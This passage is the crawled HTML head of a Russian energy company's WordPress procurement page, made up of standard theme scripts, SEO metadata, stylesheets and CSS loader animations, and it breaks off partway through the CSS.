

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nppsibec.ru/zakupki/
body_size: 15253
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#0c7dc9"/>	<link rel="profile" href="http://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>Закупки - Сибирский энергетический центр</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://nppsibec.ru/zakupki/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Закупки - Сибирский энергетический центр" />
<meta property="og:url" content="http://nppsibec.ru/zakupki/" />
<meta property="og:site_name" content="Сибирский энергетический центр" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Закупки - Сибирский энергетический центр" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://nppsibec.ru/#website","url":"http://nppsibec.ru/","name":"\u0421\u0438\u0431\u0438\u0440\u0441\u043a\u0438\u0439 \u044d\u043d\u0435\u0440\u0433\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","potentialAction":{"@type":"SearchAction","target":"http://nppsibec.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://nppsibec.ru/zakupki/#webpage","url":"http://nppsibec.ru/zakupki/","inLanguage":"ru-RU","name":"\u0417\u0430\u043a\u0443\u043f\u043a\u0438 - \u0421\u0438\u0431\u0438\u0440\u0441\u043a\u0438\u0439 \u044d\u043d\u0435\u0440\u0433\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","isPartOf":{"@id":"http://nppsibec.ru/#website"},"datePublished":"2019-10-14T01:29:34+07:00","dateModified":"2024-12-27T03:08:11+07:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Сибирский энергетический центр &raquo; Лента" href="http://nppsibec.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сибирский энергетический центр &raquo; Лента комментариев" href="http://nppsibec.ru/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/nppsibec.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://nppsibec.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://nppsibec.ru/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0c7dc9;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://nppsibec.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://nppsibec.ru/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='the7-Defaults-css' href='http://nppsibec.ru/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.2.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='http://nppsibec.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='http://nppsibec.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C600%2C700%7COpen+Sans+Condensed%3A400%2C600%2C700&#038;ver=7.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='http://nppsibec.ru/wp-content/themes/dt-the7/css/main.min.css?ver=7.7.7' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(12,80,125,0.3);
}
.uil-ring > path {
  fill: rgba(12,80,125,0.3);
}
.ring-loader .circle {
  fill: rgba(12,80,125,0.3);
}
.ring-loader .moving-circle {
  fill: #0c507d;
}
.uil-hourglass .glass {
  stroke: #0c507d;
}
.uil-hourglass .sand {
  fill: rgba(12,80,125,0.3);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2812%2C80%2C125%2C0.3%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2812%2C80%2C125%2C0.3%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2812%2C80%2C125%2C0.3%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2812%2C80%2C125%2C0.3%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2812%2C80%2C125%2C0.3%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2812%2C80%2C125%2C0.3%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2812%2C80%2C125%2C0.3%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2812%2C80%2C125%2C0.3%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2812%2C80%2C125%2C0.3%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2812%2C80%2C125%2C0.3%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2812%2C80%2C125%2C0.3%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2812%2C80%2C125%2C0.3%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2812%2C80%2C125%2C0.3%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2812%2C80%2C125%2C0.3%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 